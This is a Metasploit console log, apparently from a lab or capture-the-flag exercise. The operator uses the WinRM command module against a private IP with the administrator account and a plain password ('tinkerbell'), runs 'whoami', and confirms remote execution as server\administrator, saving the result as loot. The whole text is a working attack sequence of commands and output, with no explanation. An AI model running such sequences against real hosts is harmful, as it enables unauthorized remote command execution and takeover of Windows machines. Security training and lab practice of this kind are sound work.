 msf5 auxiliary(scanner/winrm/winrm_auth_methods) > use auxiliary/scanner/winrm/w
inrm_cmd
msf5 auxiliary(scanner/winrm/winrm_cmd) > set RHOSTS 10.2.16.98
RHOSTS => 10.2.16.98
msf5 auxiliary(scanner/winrm/winrm_cmd) > set USERNAME administrator
USERNAME => administrator
msf5 auxiliary(scanner/winrm/winrm_cmd) > set PASSWORD tinkerbell
PASSWORD => tinkerbell
msf5 auxiliary(scanner/winrm/winrm_cmd) > set CMD whoami
CMD => whoami
msf5 auxiliary(scanner/winrm/winrm_cmd) > run
[+] 10.2.16.98:5985      : server\administrator
[+] Results saved to /root/.msf4/loot/20230730200529_default_10.2.16.98_winrm.cm
d_result_335217.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed